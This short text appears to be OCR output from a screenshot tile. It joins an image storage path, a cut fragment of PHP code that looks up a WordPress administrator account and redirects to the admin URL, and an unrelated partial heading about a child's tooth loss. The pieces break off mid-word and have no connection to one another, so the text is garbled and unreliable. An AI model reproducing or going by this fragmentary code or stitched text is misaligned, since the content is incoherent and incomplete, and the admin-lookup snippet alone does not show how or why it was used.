
inistrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
dle Your Child’s Tooth Loss